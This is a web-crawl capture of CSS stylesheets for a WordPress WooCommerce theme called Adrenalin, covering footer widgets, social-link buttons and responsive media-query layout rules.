        .subfooter .widget_recent_comments ul li {
            opacity: 0.8;
            color: #fff;
        }          

.lightwrapper .amount {
    opacity: 0.8;
}

.lightwrapper .woocommerce ul.product_list_widget {
    padding: 0px;
}

.lightwrapper .woocommerce ul.product_list_widget li {
    list-style-type: none;
    overflow: hidden;
    min-height: 84px;
}

.lightwrapper .woocommerce ul.product_list_widget li img, 
.lightwrapper .woocommerce-page ul.product_list_widget li img {
    margin-right: 12px;
    float: left;
    margin-left: 0px;
    margin-bottom: 4px;
    width: 44px;
    box-shadow: none;
}


/* -- Dark --
   ================================================== */

.subfooter {
    background: #111;
    padding: 55px 0px 45px 0px;
}

    .subfooter h4.widget-title,
    .subfooter h4 {
        border: none;
        color: #fff;
        font-size: 16px;
        clear: both;
        padding-top: 0px;
        margin-bottom: 15px;
        line-height: 1.5em;
        font-weight: 400;
    }

    .subfooter .textwidget, 
    .subfooter #mc_subheader {
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        line-height: 1.7em;
    }

    .subfooter #mc_subheader {
        padding-top: 10px;
    }

    .subfooter ul {
        padding: 0px;
    }

    .subfooter ul li {
        list-style: none;
        padding: 9px 0px;
        font-size: 13px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        position: relative;
    }

    .subfooter ul li a {
        color: #ccc;
    }

    .subfooter ul li a:hover {
        color: #fff;
        text-decoration: none;
    }

    .subfooter ul li span.count {
        color: #666;
    }

.subfooter ul.product-categories li ul.children  {
    margin-left: 15px;
    margin-top: 4px;
}

.subfooter ul.product-categories li ul.children span.count {
    top: 2px;
}

.subfooter ul.product-categories li ul.children li {
    border: none;
    font-size: 12px;
    padding: 3px 0px;
}

.subfooter ul.simple-links li {
    border: none;
    padding: 2px 0px;
}

.subfooter ul.simple-links li a {
    color: #eaa900;
    text-transform: uppercase;
    font-size: 12px !important;
}

.subfooter ul.simple-links li a:hover {
    opacity: 0.6;
}

.subfooter ul.product_list_widget {
    padding: 0px;
    margin-top: -10px;
}

.subfooter ul.product_list_widget li {
    overflow: hidden;
    color: #fff;
}

.subfooter ul.product_list_widget li del, 
.subfooter ul.product_list_widget li del span.amount {
    color: rgba(255, 255, 255, 0.6);
    margin-right: 2px;
}

.subfooter ul.product_list_widget img {
    max-width: 30px;
    float: left;
    margin: 3px 10px 2px 0px;
}

.subfooter ul.product_list_widget li a {
    color: #fff;
}

.subfooter ul.product_list_widget li span.amount {
    color: #999;
}

.subfooter .mc_var_label {
    display: none;
}

#mc_signup {
    position: relative;
}

.subfooter .mc_signup_submit {
    margin-top: 0px;
    position: absolute;
    bottom: 0px;
    right: 0px;
}

.subfooter .mc_input {
    height: 35px;
    border: none;
}

#mc_message {
    margin-bottom: 5px;
}

.subfooter #mc_signup_submit {
    margin-top: 0em;
    width: auto;
    text-align: left;
    float: left;
    border: none;
    padding: 0px 15px 0px 15px;
    height: 35px;
    font-weight: 400 !important;
    font-size: 11px;    
    text-transform: uppercase;
    color: #fff !important;
    border-radius: 0px;
}

.woocommerce-page .subfooter .container input#mc_signup_submit.button {
     padding: 10px 20px;
}

.subfooter #mc_signup_submit:hover {
    border-radius: 0px;
    border-color: #fff;
    opacity: 0.9;
}

.facebook-link,
.twitter-link,
.googleplus-link,
.pinterest-link,
.rss-link {
    color: #fff;
    width: 28px;
    height: 28px;
    text-align: center;
    display: inline-block;
    border-radius: 99%;
    line-height: 28px;
    margin-right: 4px;
}

.facebook-link i.fa,
.twitter-link i.fa,
.googleplus-link i.fa,
.pinterest-link i.fa,
.rss-link i.fa {
    line-height: 28px;
}

.facebook-link:hover,
.twitter-link:hover,
.googleplus-link:hover,
.pinterest-link:hover,
.rss-link:hover {
    color: #fff;
    opacity: 0.7;
}

.facebook-link {
    background: #3a77be;
}

.twitter-link {
    background: #45c5f4;
}

.pinterest-link {
    background: #e85250;
}

.googleplus-link {
    background: #d23c04;
}

.rss-link {
    background: #e9bd00;
}

.footer-copyright {
    float: left;
}

.footer-credit-cards {
    float: right;
}

.footer-credit-cards .cg-card img {
    width: 40px;
}

.cg-card {
    padding-left: 6px !important;
    padding-right: 0px !important;
}

.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 20px;
  right: 15px;
  z-index: 101;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: rgba(0, 0, 0, 1) url(../images/icons/top-arrow.svg) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-top.cd-is-visible, 
.cd-top.cd-fade-out, 
.no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}

.cd-top.cd-is-visible {
  visibility: visible;
  opacity: 1;
}

.cd-top.cd-fade-out {
  opacity: .6;
}

.no-touch .cd-top:hover {
  background-color: #000;
  opacity: 1;
}

@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }
}

@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 40px;
    width: 40px;
    right: 15px;
    bottom: 20px;
  }
}


/*-------------------------------------------------------------------------*/
/*  50.  Browser Bugs
/*-------------------------------------------------------------------------*/

/* VC bug */
  .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
}

.ie9 ul.rpwe-ul time {
    font-size: 11px;
    color: #999;
}

.ie9 ul#recentcomments li a{
    display: inline;
}

.ie9 ul.rpwe-ul li a{
    padding-top: 0px;
    padding-bottom: 0px;
}

.ie9 ul.rpwe-ul h3 {
    margin-top: 0px;
}

.subfooter .mc_signup_submit {
    top: 12px\9;
    margin-top: 1px\9;
}

audio {
  width: 100%;
}

/* BuddyPress */

#buddypress .standard-form#signup_form div.submit {
    position: relative;
    z-index: 99;
}

#buddypress .standard-form #basic-details-section, 
#buddypress .standard-form #blog-details-section, 
#buddypress .standard-form #profile-details-section {
    position: relative;
    z-index: 99;
}

.food-ls {
    letter-spacing: -0.2em;
}

/* WC 2.3 */

.wc-proceed-to-checkout {
    display: none;
}

/* fix for more than 3 owls */

#sync2 .owl-wrapper {
  transform: translate3d(0, 0, 0) !important;;
}


/*-------------------------------------------------------------------------*/
/*  ENDS. -----
/*-------------------------------------------------------------------------*/


.helphram:hover{
	opacity:0.7;
}

.img-rek li{
	border:2px solid #eee;
	padding-left:20px;
}
.img-rek li:hover{
	opacity:0.8;
}


--- FILE ---
content_type: text/css
request_url: http://hram-oek.ru/wp-content/themes/adrenalin/css/responsive.css?ver=4.2.39
body_size: 21728
content:
/*-------------------------------------------------------------------------
    
ADRENALIN RESPONSIVE

    1.  Only Larger Screens (>1024)
    2.  Tablet AND Mobile (<1024)
    3.  Between Mobile and Tablet (768-1024)
    4.  Greater than Mobile (>768)
    5.  Mobile Only (<768)
    6.  Visual Composer

-------------------------------------------------------------------------*/


/* -- 1. Only Larger Screens (>1024) --
   ================================================== */

@media only screen and (min-width: 1100px) {

  #mobile-menu {
    display: none !important; 
  }
    
  #primary.full-width {
    margin-left: 0;
  }

  .logo a {
    margin-right: 30px;
  }

  .medium-blog.blog-style h2.entry-title, 
  .medium-blog.content-area h2.entry-title {
    margin-top: -6px; 
  }

  .shop-sidebar-left {
    padding-right: 20px;
    margin-top: 8px;
  }

  .shop-sidebar-right {
    padding-left: 20px;
    margin-top: 8px;
    width: 20%;
  }

  .right-sidebar {
    width: 20%;
  }

  .shop-sidebar-left.col-lg-pull-9 {
    right: 80%;
  }

  .shop-sidebar-left.col-lg-3 {
    width: 20%;
    float: left;
  }

  .product-listing-wrapper.col-lg-push-3 {
    left: 20%;
  }

  .product-listing-wrapper.col-lg-9 {
    width: 80%;
    float: left;
  }

}


/* -- 2. Tablet AND Mobile (<1024) --
   ================================================== */

@media (max-width: 1200px) {

.cg-announcements {
    display: none;
  }

  .mobile-search .widget_product_search {
    float: right;
    padding: 3px 0px;
    min-width: 220px;
  }

  .mobile-search .widget_product_search input#s {
    border: none;
    line-height: 16px;
    height: 27px;
    width: 100%;
  }

  .mobile-search .widget_product_search label {
    display: none;
  }

  .widget_product_search input#searchsubmit {
    top: 0px;
    right: 15px;
  }

  .mobile-search .widget_product_search input.search-field {
    border: none;
  }

  .mobile-search .widget_product_search:before {
    display: block;
    font-size: 13px;
    content: "\f002";
    position: absolute;
    top: 6px;
    right: 10px;
    font-weight: 400;
    font-family: 'FontAwesome';
    z-index: 2;
    color: #757575;
  }

}


@media (max-width: 1100px) {

  body.boxed p#breadcrumbs {
    padding: 5px 15px;
  }

  .cg-header-cart-icon-wrap {
    /*top: -60px;*/
    left: 25px;
  }

  .cg-menu-below.cg-logo-center .img-container img {
    padding: 13px 0px;
  }

  .cg-cart-count {
    margin-top: auto;
    top: auto;
    bottom: auto;
    line-height: 21px !important;
  }

  .cg-mobile-search {
    padding-top: 7px;
    position: relative;
    margin-bottom: -3px;
  }

  .cg-mobile-search label {
    display: none;
  }

  .cg-mobile-search .col-sm-12.col-xs-12:before {
    display: block;
    font-size: 15px;
    content: "\f002";
    position: absolute;
    top: 5px;
    right: 25px;
    font-weight: 400;
    font-family: 'FontAwesome';
    z-index: 2;
    color: #757575;
  }

  .cg-mobile-search .widget_product_search input#s {
    width: 100%;
  }

  .cg-mobile-search .widget_product_search input#searchsubmit {
    top: 0px;
    right: 15px;
  }

  .cg-quick-view-mfp-lightbox .mfp-content .summary {
    padding: 30px 30px 10px 30px;
  }

  .breadcrumb-wrapper {
    padding-left: 0px;
    padding-right: 0px;
  }

  p#breadcrumbs {
    padding-left: 15px;
    padding-right: 15px;
  }

  /* Disable box shadow */
  input[type="text"], 
  input[type="password"], 
  input[type="email"], 
  input[type="url"], 
  input[type="tel"],
  input[type="date"], 
  textarea,
  .img,
  .map_inner,
  .flex-control-paging li a,
  .sliderNav.small a,
  .mfp-iframe-scaler iframe,
  .mfp-figure:after,
  .chosen-container .chosen-drop,
  .chosen-container-single .chosen-single,
  .chosen-container-multi .chosen-choices li.search-choice,
  .chosen-container-active .chosen-single,
  .chosen-container-active.chosen-with-drop .chosen-single,
  .content-area .chosen-container-active.chosen-with-drop .chosen-single,
  .chosen-container-active .chosen-choices {
    box-shadow: none;
  }

  input[type="text"], 
  input[type="password"], 
  input[type="email"], 
  input[type="url"], 
  input[type="tel"], 
  input[type="date"], 
  input[type="number"], 
  textarea {
    border: 1px solid #ccc;
    border-radius: 0px;
    box-shadow: none;
  }

  .wpb_row .container {
    padding-left: 15px;
    padding-right: 15px;
  }

  .wpb_row .wpb_row {
    margin-left: -30px !important;
    margin-right: -30px !important;
  }

  .wpb_single_image img {
    margin-bottom: 20px !important;
  }

  .cg-more-work h2 {
    margin-top: 40px;
  }

  .cg-menu-default, .cg-menu-below {
    height: 60px;
  }

  .bag-icon{
    margin-bottom: -11px;
  }

  .header-nav, .top-nav-wrap {
    display: none;
  }

  /* Hides Top Message < 1024 */
  .top-msg-wrap {
    display: none !important; /* Needed to overwrite Bootstrap's display */
    text-align: center;
    width: 100%;    
  }

  #top #lang_sel{
    margin-right: 50px;
  }

  #primary-nav {
    display: none !important;
  }

  .cart-wrap, 
  ul.tiny-cart {
    left: 2px;
    position: absolute;
    top: 0px;    
    z-index: 1000;
  }

  .mean-bar {
    height: 0px !important;
  }

  .menu-main-menu-container, 
  .cg-main-menu {
    display: none;
  }

  .text-logo h1 {
    line-height: 60px !important;
    text-align: center;    
  }

  ul.cart_list, 
  .cart_subtotal,
  .cart_itemstotal {
    display: none;
  }

  .cg-header-fixed-wrapper.cg-is-fixed {
    display: none;
  }

  .logo a {
    float: none;
  }

  .helper {
    display: inline;
  }

  .cg-menu-default .logo, 
  .cg-menu-below .logo {
    float: none;
  }

  .top-nav-wrap {
    clear: both;
    width: 100%;
  }

  .menu-primary-container {
    display: none;
  }

  ul.top-menu {
    padding: 0px;
  }

  ul.top-menu.pull-right {
    float: left!important;
  }

  .sb-search-input {
    width: 50%;
  }

  .cg-announcements {
    display: none;
  }

  .order-wrap {
    margin-left: 0px;
  }

  .logo a {
    margin: 0 auto;
    display: table;
  }

  .logo img {
    max-width: 325px !important; /* 225 + 75 + 75 */
    padding: 0px 75px !important;  /* SPACE FOR HAMBURGER AND CART ICON */ 
  }

  ul.tiny-cart li ul.cart_list { 
    left: 0;
  }

  ul.tiny-cart li:hover ul.cart_list {
    left: 0;
  }

 .shop-listing-notices p {
  margin: 0px;
  left: auto;
  padding: 0px 30px;
 }

 #customer_login .col-1 {
    width: 100%;
    float: none;
 }

 #customer_login .col-2 {
    width: 100%;
    float: none;
 }

 .subfooter .widget_text {
    margin-bottom: 30px;
 }

  /* Layer Slider */

  .ls-nav-prev,
  .ls-nav-next {
      top: 50% !important;
  }

}


/* -- 3. Between Mobile and Tablet (768-1024) --
   ================================================== */


@media (min-width: 768px) and (max-width: 1024px) {

  ul.tiny-cart {
    line-height: 60px; /* Dynamic */
    height: 60px; /* Dynamic */
  }

  .woocommerce-result-count {
    display: none;
  }

}

@media (min-width: 768px) and (max-width: 992px) {
  .faqs-reviews, 
  #get-started {
    padding-left: 15px;
    padding-right: 15px;    
  }

  #get-started .main {
    background: none; /* Hide the background on the Get Started Block */
  }

}

/* -- 4. Greater than Mobile (>768) --
   ================================================== */


/* -- 5. Mobile Only (<768) --
   ================================================== */

@media (max-width: 768px) { 


  .mobile-search .widget_product_search {
    float: none;
  }

  .mobile-search .widget_product_search input#s {
    line-height: 20px;
    height: auto;
  }

  .mobile-search .widget_product_search input.search-field {
    font-size: 16px;
    border: none;
  }

  .mobile-search {
    padding-top: 3px;
  }

  .mobile-search .widget_product_search:before {
    top: 8px;
  }

  .product-images #sync1 {
    padding-left: 0px !important;
  }

  .product-nocols .product-images #sync1 {
    padding-left: 0px;
  }

.product-nocols .product-images .owl-prev {
    left: auto;
  }

  .cg-prod-gallery-thumbs {
    height: auto !important;
  }

  .product-nocols .cg-prod-gallery-thumbs .owl-wrapper .cg-prod-gallery-thumb {
    padding-right: 0px;
  }

  .product-nocols .cg-prod-gallery-thumbs {
    width: auto;
  }

  .product-nocols .cg-prod-gallery-thumbs {
    position: relative;
    left: 0px;
    top: auto;
    margin-top: 10px;
  }

  .cg-prod-gallery {
    padding-bottom: 0px;
    margin-bottom: 0px;
  }

  .product-nocols .cg-prod-gallery-thumbs .owl-wrapper, 
  .product-nocols .cg-prod-gallery-thumbs .owl-wrapper .owl-item {
    width: auto !important;
  }

  .single-product-details .onsale-wrap {
    left: 0px;
  }

  .cg-shop-archive {
    margin-top: 20px;
  }

  .cg-header-cart-icon-wrap {
    left: 50px;
  }

  a.reset_variations {
    line-height: 40px;
  }

  .container .wpb_text_column *:last-child {
    margin-bottom: 30px;
  }

  .container .wpb_text_column .wpcf7-form *:last-child,
  .container .wpb_accordion_content .wpb_text_column *:last-child {
    margin-bottom: 0px;
  }

  .yith-wcwl-add-to-wishlist span.feedback {
    display: none;
  }

  .footer-credit-cards {
    float: left;
    margin-left: -6px;
  }

  .cg-size-guide-wrap {
    clear: both;
  }

  #secondary {
    margin-top: 0px;
    margin-right: 0px;
  }

  .wpb_video_widget {
    margin-bottom: 30px;
  }

  .img.slideUp {
    height: auto;
    margin: 0px;
  }

  .tf_showcase, .showcases {
    margin-bottom: 0px;
  }

  .img.slideUp .caption {
    padding-bottom: 0px;
    height: auto;
  }

  .img .caption.bottom, .img .caption {
    position: relative;
  }

  .img.slideUp:hover .caption {
    margin-top: 0px;
  }

  .img.slideUp img {
    width: 100%;
  }

  .img.slideUp:hover img {
    margin-top: 0px;
  }

  .container .wpb_tabs .wpb_tabs_nav li.ui-state-active {
    margin-right: 5px;
  }

  .onsale-wrap {
    height: 48px;
  }

  .cg-map-info .col-md-4 {
    float: none;
  }

  #preloader {
    display: none;
  }

  body, html { 
    overflow-x: hidden; 
  }

  html {
    overflow-y: scroll; 
  }

  input[type='text'],
  input[type='number'],
  textarea,
  select:focus,
  textarea:focus {
    font-size: 16px !important;
    -webkit-appearance: none;
  }

  .cg-shopping-toolbar {
    padding-bottom: 6px;
  }

.cg-shopping-toolbar .wcml_currency_switcher {
  float: none;
  clear: both;
  margin: 0px !important;
  padding: 0px !important;
  border: none;
  position: relative;
  z-index: 10;
  text-align: center;
}

.cg-shopping-toolbar #lang_sel_list ul {
  text-align: center;
}

.cg-shopping-toolbar ul.wcml_currency_switcher li,
.cg-shopping-toolbar #lang_sel_list li {
  display: inline-block;
  float: none;
}

ul.wcml_currency_switcher.curr_list_horizontal li,
.cg-shopping-toolbar #lang_sel_list a, 
.cg-shopping-toolbar #lang_sel_list a:visited {
  line-height: 26px;
}

.cg-shopping-toolbar .yith-ajaxsearchform-container {
  float: none;
}

.cg-shopping-toolbar .widget_icl_lang_sel_widget {
  float: none;
  margin-bottom: -10px;
}

.cg-shopping-toolbar #lang_sel_list li {
  margin-right: 3px !important;
  margin-left: 3px !important;
}

.cg-shopping-toolbar ul.wcml_currency_switcher.curr_list_horizontal li {
  margin-right: 4px;
  margin-left: 4px;
}

.cg-shopping-toolbar #lang_sel_list a {
  padding-left: 0px;
  padding-right: 5px;
}

.cg-shopping-toolbar .wpml .widget_text {
  float: none;
  margin-right: 0px;
}

.cg-shopping-toolbar .autocomplete-suggestions {
  border-top: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 6px;
}

.cg-shopping-toolbar .widget_product_search {
  clear: both;
  position: relative;
}

.mobile-search .widget_product_search:before {
  right: 12px;
}

.cg-shopping-toolbar input.sb-search-submit {
  top: 0px;
}

.cg-shopping-toolbar .sb-search:before {
  top: 3px;
}

.cg-shopping-toolbar input.sb-search-input {
  width: 100%;
  float: none;
  font-size: 16px;
}

.cg-shopping-toolbar .sb-search {
  float: none;
  width: 100%;
  clear: both;
}

.woocommerce-billing-fields select,
.woocommerce-shipping-fields select {
  width: 100%;
}

.woocommerce-shipping-fields select {
  margin-bottom: 10px;
}

input[type="checkbox"] {
  position: relative;
  top: 3px;
}

input[type="radio"] {
  position: relative;
  top: 2px;
}

#live-preview .open {
  display: none !important;
}

  body#skrollr-body {
    height: auto !important;
  }

  .wpb_layerslider_element {
    margin-bottom: -20px !important;
  }
  
   .cg-strip-wrap {
    margin-bottom: 20px !important;
   }

   .cg-strip-wrap.cg-video-wrap {
    margin-bottom: 0px !important;
   }

   .product-wrap {
    margin-bottom: 30px;
   }

   .mobile-padding-0 .vc_col-sm-6{
    padding: 0px;
   }

  .up-sell-grid {
    margin: 15px;
  }

  .cg-primary-menu .container, 
  .cg-logo-cart-wrap .container {
    padding: 0px;
  }

  .highlight-block {
    padding: 20px 0px 20px 0px;
  }

  .mobile-nav-wrap {
    width: 20px;
  }

  .bag-icon {
    margin-left: 15px;
    background-size: 19px 28px;
    background-repeat: no-repeat;
  }

  ul.tiny-cart {
    margin-left: -20px;
  }

  .navbar-toggle {
    float: left;
    padding: 0 !important;
    margin: 0 15px 0 0 !important;
  }

  .cart_dropdown_link {
    font-size: 18px !important;
  }

  .cart_subtotal, .cart_itemstotal {
    display: none;
  }

  .list-layout .cg-product-img {
    width: 100%;
  }

  .list-layout .cg-product-meta-wrap {
    width: 100%;
    margin-top: 20px;
  }

  .cg-product-img .back-flip img {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
  }

  .single-product-details .onsale-wrap {
    height: 68px;
  }

  .cg-product-detail {
    margin-top: 25px;
    padding: 0px 15px;
  }

  .content-area .woocommerce-tabs .tabs, 
  .woocommerce-tabs .tabs {
    height: auto;
  }

  .woocommerce .woocommerce-tabs ul.tabs li.active a:after {
    display: none;
  }

  .woocommerce-tabs .tabs li a {
    float: none;
    margin-right: 0px;
    border-bottom: none;
    display: block;
    padding-left: 15px;
    padding-right: 15px;
  }

  .highlight-block h2 {
    line-height: 1.5em;
    margin: 0px 15px;
  }

  .highlight-block h2 a {
    display: block;
    line-height: 1em;
    padding: 17px 25px;
  }

  .cg-msg-text {
    position: relative;
  }

  .cg-msg-wrap {
    height: auto !important;
  }

  .cg-features .cg-strip {
    height: auto !important;
  }

  .cg-features .cg-strip-bg {
    position: relative;
  }

  .cg-features .cg-strip .cg-pos {
    position: relative;
    margin-bottom: 0px !important; 
  }

  .cg-strip h3 {
    margin-left: 15px !important;
    margin-right: 15px !important;
  }

  .cg-strip p {
    margin: 20px 30px !important;
  }

  .cg-folio-text-wrap {
    opacity: 1;
  }

  .tip.routine, 
  .video-bg-img, 
  .cg-msg-bg, 
  .cg-strip-bg {
    background-size: auto !important;
  }

  #desk h4 {
    font-size: 2.2em;
  }

  .testimonials-wrap p {
    margin: 0px 0px;
  }

  .header .container {
    padding-left: 0px;
    padding-right: 0px;
  }

  .header .bag-icon {
    margin-left: 15px;
  }

  .post-thumb img {
    width: 100%;
  }

  body .wpb_teaser_grid .categories_filter li a, 
  #filters button {
    display: inline-block;
    margin-right: 1px;
    margin-bottom: 5px !important;
    padding: 3px 13px;    
  }

  .wpb_button {
    display: block;
    margin-bottom: 5px !important;
  }

  .cg-strip-wrap h1 {
    font-size: 38px;
    line-height: 1.25em !important;
  }

  body.woocommerce-page .content-area, 
  body.woocommerce-page .entry-content {
    padding-top: 10px;
  }

  .container .wpb_tabs .wpb_tabs_nav li {
    float: none;
  }

  .container .wpb_tabs .wpb_tabs_nav li.ui-tabs-active a {
    background: #fff;
  }

  .container .wpb_tabs .wpb_tabs_nav li a {
    display: block;
    width: 100%;
  }

  /* Related */
  .related .col-xs-product-2 > li:nth-of-type(2n+1) {
      clear: both;
  }

  .widget_products_reviews .comments-list-products {
    margin: 0px -10px 40px -10px;
  }

  .widget_products_reviews .comments-list-products li {
    padding: 15px 10px 5px 10px;
    width: 33.33%;    
  }

  .widget_products_reviews .comments-list-products li:nth-of-type(2n+1) {
    clear: none;
  }

  .widget_products_reviews .comments-list-products li:nth-of-type(3n+1) {
    clear: both;
  }

  body.single-product .product-details-wrapper .widget {
    margin-right: 0px;
  }

  .woocommerce .container .product-images span.onsale, 
  .woocommerce-page .container .product-images span.onsale {
    margin-left: 6px;
  }

  .main-cart-wrap {
    border-right: none;
    padding-right: 0px;
    margin-right: 0px;
  }

  .cart-collaterals {
    padding-left: 0px;
  }

  .content-area table.cart tr td.product-thumbnail {
    width: 50px;
  }

  .content-area table.shop_table thead tr th {
    font-size: 11px;
  }

  .content-area table.cart tr td {
    font-size: 13px;
    padding: 10px 5px 10px 0px;
  }

  .content-area table.cart tr td.product-remove {
    padding: 0px;
  }

  .content-area table.cart tr td.product-thumbnail {
    padding: 0px;
    width: 1px;
  }

  .content-area table.cart tr td.product-remove {
    width: 1px;
  }

  .content-area table.cart tr td.product-remove a {
    display: none;
  }

  .content-area table.cart tr td.product-thumbnail img {
    display: none;
  }

  .content-area table.cart tr td.product-subtotal {
    padding-left: 10px;
  }

  .content-area table.cart tr td.product-quantity {
    padding-left: 0px;
  }

  .content-area table.cart td dt{
    clear: both;
  }

  .content-area table.cart .quantity input.plus, 
  .content-area table.cart .quantity input.minus {
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    width: 20px;
  }

  .content-area table.cart .quantity input.qty {
    height: 30px;
    font-size: 13px;
    width: 25px;
    line-height: 30px;
  }

  .next-prev-nav {
    display: none;
  }

  .up-sell-product {
    width: 50%;
    padding: 5px 10px;
    float: left;
  }

  .up-sell-product img {
    width: 100%;
  }

  .container .wpb_tour_next_prev_nav span {
    padding-top: 1em;
  }

  .wpb_tour_next_prev_nav span {
    width: 100% !important;
    display: block !important;
  }

  .container .wpb_tour_next_prev_nav a {
    text-align: center;
    display: block;
  }

  ul.cart_list {
    display: none;
  }

  .view-switcher {
    padding-top: 15px;
  }

  .product-cat-meta {
    bottom: auto;
    left: auto;
    margin-top: 0px;    
    position: relative;  
    padding: 25px;
    width: 100%;
  }

  .woocommerce-result-count {
    line-height: 50px;
  }

  .bootstrap-select:not([class*="span"]):not([class*="col-"]):not([class*="form-control"]) {
    width: 100%;
  }

  .woocommerce-ordering .bootstrap-select.btn-group.orderby {
    margin-bottom: 5px;
  }

  .woocommerce-pagination {
    float: none;
  }

  .page-numbers {
    float: none;
    margin: 5px 0px;
  }

  #desk {
    padding-top: 10px;
  }

  .iosslider {
    min-height: 85px;
  }

  .shop-listing-notices {
    height: auto !important;
  }

  .content-area blockquote.pullleft {
    float: none;
    width: 100%;
    margin-right: 0px;
  }

  .content-area blockquote.pullright {
    float: none;
    width: 100%;
    margin-left: 0px;
  }

  .content-area .flex-direction-nav {
    display: none;
  }

  .ult-spacer {
    height: 0px !important;
  }

  .faqs-reviews h3 {
    margin-top: 50px;
  }

  .stats-block {
    margin-bottom: 30px !important;
  }

  .content-area ul.woogrid {
    margin-left: 0px;
    margin-right: 0px;
  }

  body #sc_chat_box {
    display: none;
  }

  .cg-pos {
    left: 0px !important;
  }

  .cg-strip-wrap .row div {
    width: 100% !important;
  }

  .container .vc_pie_chart {
    margin-bottom: -10px;
    margin-top: 40px !important;
  }

  .container .vc_pie_chart h4 {
    margin-top: 0px;
  }

  body.blog #primary, body.single #primary {
    margin-top: 20px;
  }

  .content-area .comments-area {
    border: none;
    padding: 0px;
    margin-bottom: 10px;
  }

  .highlight-block h2 a {
    margin-top: 20px;
  }

  .see-through, .content-area .see-through, 
  .wpb_button.see-through {
    margin-left: 0px;
  }

  .cg-map-info {
    position: relative;
  }

  .map-info {
    position: relative;
    bottom: 0px;
    left: 0;
    right: 0px;
  }

  .map-info .pull-right {
    float: none !important;
  }

  .map_inner {
    padding: 15px 15px 0px 15px;
    border-radius: 0px;
    margin: 0px -15px;
  }

  .container .wpb_text_column .product.cg-product-wrap *:last-child,
  .container .wpb_text_column .price *:last-child {
    margin-bottom: 0px;
  }

  .vc_empty_space {
    height: 0px !important;
  }

  .content-area table.my_account_orders {
    font-size: 13px;
  }

  .content-area table.my_account_orders th.order-actions, 
  .content-area table.my_account_orders td.order-actions {
    display: none;
  }

  /* Layer Slider */

  .ls-nav-prev,
  .ls-nav-next {
      top: 60% !important;
      height: 20px;
      width: 20px;
  }

  .ls-nav-prev {
    left: 5px;
  }

  .ls-nav-next {
    right: 5px;
  }

  .ls-nav-prev:after,
  .ls-nav-next:after {
    font-size: 16px;
    line-height: 20px;
  }
} 


/* -- 6. Visual Composer --
   ================================================== */

@media (max-width: 480px) { 
  .video-wrap .container h2 {
    margin-top: 40px;
  }

  .content-area .cross-sells ul.products li {
    width: 50% !important;
  }

  .content-area .cross-sells{
    padding-top: 0px;
  }

  .woocommerce-message a {
    top: 0px;
  }

}

@media (min-width: 1100px) {
  #mobile-menu {
    display: none !important;
  }

  .menu-main-menu-container, .cg-main-menu {
    display: block !important;
    float: left;
  }

  /*.cg-main-menu {
    width: 80%;
  }*/
}
